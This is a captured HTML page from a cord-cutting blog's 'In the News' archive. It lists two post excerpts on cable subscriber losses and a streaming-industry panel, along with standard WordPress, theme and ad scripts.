

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gettingridofcable.com/topics/in-the-news/
body_size: 12603
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://gettingridofcable.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://gettingridofcable.com';var et_post_id='global';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>In the News - Getting Rid of Cable</title>
	<link rel="canonical" href="https://gettingridofcable.com/topics/in-the-news/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://gettingridofcable.com/topics/in-the-news/","url":"https://gettingridofcable.com/topics/in-the-news/","name":"In the News - Getting Rid of Cable","isPartOf":{"@id":"https://gettingridofcable.com/#website"},"breadcrumb":{"@id":"https://gettingridofcable.com/topics/in-the-news/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://gettingridofcable.com/topics/in-the-news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"GettingRidOfCable.com","item":"https://gettingridofcable.com/"},{"@type":"ListItem","position":2,"name":"In the News"}]},{"@type":"WebSite","@id":"https://gettingridofcable.com/#website","url":"https://gettingridofcable.com/","name":"Getting Rid of Cable","description":"Cut the Cord. Get Rid of Cable.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gettingridofcable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Getting Rid of Cable &raquo; Feed" href="https://gettingridofcable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getting Rid of Cable &raquo; Comments Feed" href="https://gettingridofcable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getting Rid of Cable &raquo; In the News Category Feed" href="https://gettingridofcable.com/topics/in-the-news/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gettingridofcable.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi-Pauls v.3.9" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gettingridofcable.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://gettingridofcable.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gettingridofcable.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://gettingridofcable.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://gettingridofcable.com/wp-content/themes/Divi-pauls/style.css?ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gettingridofcable.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='aawp-css' href='https://gettingridofcable.com/wp-content/plugins/aawp/assets/dist/css/main.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://gettingridofcable.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://gettingridofcable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gettingridofcable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gettingridofcable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gettingridofcable.com/wp-json/wp/v2/categories/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gettingridofcable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style>        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="In the News - Getting Rid of Cable" />
<meta property="og:url" content="https://gettingridofcable.com/topics/in-the-news/" />
<meta property="og:site_name" content="Getting Rid of Cable" />
<meta property="og:image" content="https://gettingridofcable.com/wp-content/uploads/2019/05/cropped-groc.siteicon.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://gettingridofcable.com/wp-content/uploads/2019/05/cropped-groc.siteicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gettingridofcable.com/wp-content/uploads/2019/05/cropped-groc.siteicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gettingridofcable.com/wp-content/uploads/2019/05/cropped-groc.siteicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://gettingridofcable.com/wp-content/uploads/2019/05/cropped-groc.siteicon-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://gettingridofcable.com/wp-content/cache/et/global/et-divi-customizer-global-17601572485229.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="archive category category-in-the-news category-21 custom-background wp-theme-Divi-pauls aawp-custom wp-featherlight-captions et_pb_button_helper_class et_fixed_nav et_boxed_layout et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://gettingridofcable.com/">
						<img src="https://gettingridofcable.com/wp-content/uploads/2019/05/groc.siteicon.png" alt="Getting Rid of Cable" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
													<ul id="top-menu" class="nav">
																	<li ><a href="https://gettingridofcable.com/">Home</a></li>
								
								<li class="page_item page-item-2 page_item_has_children"><a href="https://gettingridofcable.com/about/">About</a>
<ul class='children'>
	<li class="page_item page-item-58"><a href="https://gettingridofcable.com/about/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
									<li class="cat-item cat-item-5"><a href="https://gettingridofcable.com/topics/antennas/">Antennas</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gettingridofcable.com/topics/dvrs/">DVRs</a>
</li>
	<li class="cat-item cat-item-21 current-cat"><a aria-current="page" href="https://gettingridofcable.com/topics/in-the-news/">In the News</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gettingridofcable.com/topics/internet-tv/">Internet TV</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gettingridofcable.com/topics/reviews/">Reviews</a>
</li>
							</ul>
						
						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://gettingridofcable.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">

	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-93" class="et_pb_post post-93 post type-post status-publish format-standard hentry category-in-the-news tag-cable tag-directv tag-slingtv tag-streaming tag-trends tag-youtube-tv">

				
															<h2 class="entry-title"><a href="https://gettingridofcable.com/the-cable-industry-is-losing-14000-subscribers-a-day/">The Cable Industry is losing 14,000 subscribers a day</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://gettingridofcable.com/author/paul/" title="Posts by Paul Oliver" rel="author">Paul Oliver</a></span> | <a href="https://gettingridofcable.com/topics/in-the-news/" rel="category tag">In the News</a></p>We are witnessing a major shift in the way people want to watch TV. Last week, informitiv published its Multiscreen Index which tracks trends in entertainment subscriptions. Is Cable going to be around for a few more years? A Worldwide Trend The index covers trends...				
					</article> <!-- .et_pb_post -->
			
					<article id="post-66" class="et_pb_post post-66 post type-post status-publish format-standard hentry category-in-the-news category-internet-tv tag-cable tag-hulu tag-netflix tag-streaming">

				
															<h2 class="entry-title"><a href="https://gettingridofcable.com/panel-on-cutting-the-cord-on-tv/">Panel on &#8220;Cutting the Cord on TV&#8221;</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://gettingridofcable.com/author/paul/" title="Posts by Paul Oliver" rel="author">Paul Oliver</a></span> | <a href="https://gettingridofcable.com/topics/in-the-news/" rel="category tag">In the News</a>, <a href="https://gettingridofcable.com/topics/internet-tv/" rel="category tag">Internet TV</a></p>At the Streaming Media East conference this week everyone seemed to be talking about getting rid of cable. Consumers are cutting the cord and the industry is taking notice. They compiled a panel to discuss these topics. The panel was called â€œCutting the Cord on...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>

          <!-- index.php -->
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <ins class="adsbygoogle"
             style="display:block; text-align:center;"
             data-ad-layout="in-article"
             data-ad-format="fluid"
             data-ad-client="ca-pub-9803521997051794"
             data-ad-slot="1207582496"></ins>
        <script>
             (adsbygoogle = window.adsbygoogle || []).push({});
        </script>

			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="custom_html-2" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle">Ad</h4><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- GROC-Sidebar Skyscraper -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9803521997051794"
     data-ad-slot="4050767054"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div> <!-- end .et_pb_widget --><div id="search-3" class="et_pb_widget widget_search"><h4 class="widgettitle">Search</h4><form role="search" method="get" id="searchform" class="searchform" action="https://gettingridofcable.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="linkcat-10" class="et_pb_widget widget_links"><h4 class="widgettitle">Links</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.paultastic.com" rel="me" title="My Personal Homepage" target="_blank">Paultastic</a></li>

	</ul>
</div> <!-- end .et_pb_widget -->

		<div id="recent-posts-3" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://gettingridofcable.com/the-cable-industry-is-losing-14000-subscribers-a-day/">The Cable Industry is losing 14,000 subscribers a day</a>
									</li>
											<li>
